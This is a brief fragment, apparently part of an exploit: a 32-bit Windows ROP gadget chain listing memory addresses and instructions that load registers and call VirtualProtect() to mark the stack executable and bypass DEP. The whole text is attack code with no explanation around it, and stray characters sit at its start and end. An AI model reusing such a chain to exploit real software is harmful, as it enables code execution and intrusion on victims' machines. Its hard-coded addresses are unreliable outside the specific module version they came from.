 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
ESP 0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H